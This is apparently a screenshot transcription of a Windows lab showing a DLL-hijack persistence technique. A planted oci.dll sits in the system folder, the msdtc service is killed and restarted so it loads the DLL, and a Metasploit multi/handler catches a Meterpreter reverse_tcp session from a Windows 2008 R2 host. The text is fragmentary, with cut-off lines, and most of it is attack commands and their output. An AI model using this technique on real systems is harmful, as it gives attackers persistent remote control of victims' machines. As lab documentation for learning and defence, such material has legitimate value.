 ntdsapi.dll 2009/7/14 9:41
ntlanman.dll 2009/7/14 9:41
ntlanui2.dll 2009/7/14 9:41
ntmarta.dll 2009/7/14 9:41
ntoskrnl 2010/11/21 11:24
ntprint.dll 2010/11/21 11:24
ntprint 2009/7/14 9:39
ntshrui.dll 2010/11/21 11:24
ntvdm64.dll 2009/7/14 9:41
objsel.dll 2009/7/14 9:41
occache.dll 2009/7/14 9:41
oci.dll 2020/5/24 10:40
修改日期: 2020/5/24 10:40 创建日期: 2020/5/24 10:40
大小: 5.00 KB
PS C:\Users\Administrator> dir C:\windows\system
-a--- 2009/7/14 9:41 156672
-a--- 2020/5/24 10:36 5120
PS C:\Users\Administrator> taskkill /f /im msdtc
成功: 已终止进程 "msdtc.exe"，其 PID 为 1800。
PS C:\Users\Administrator> net start msdtc
请求的服务已经启动。
请键入 NET HELPMSG 2182 以获得更多的帮助。
PS C:\Users\Administrator> msdtc -install
PS C:\Users\Administrator> net start msdtc
请求的服务已经启动。
请键入 NET HELPMSG 2182 以获得更多的帮助。
PS C:\Users\Administrator> taskkill /f /im msdt
成功: 已终止进程 "msdtc.exe"，其 PID 为 1740。
PS C:\Users\Administrator> net start msdtc
服务正在启动或停止中，请稍候片刻后再试一次。
PS C:\Users\Administrator> net start msdtc
服务正在启动或停止中，请稍候片刻后再试一次。
PS C:\Users\Administrator>
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp:/
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/re
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.109:4444
[*] Sending stage (201283 bytes) to 192.168.31.94
[*] Meterpreter session 1 opened (192.168.31.109:4444 -> 192.168.31.
meterpreter > sysinfo
Computer : DM
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : OFFENSIVE
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >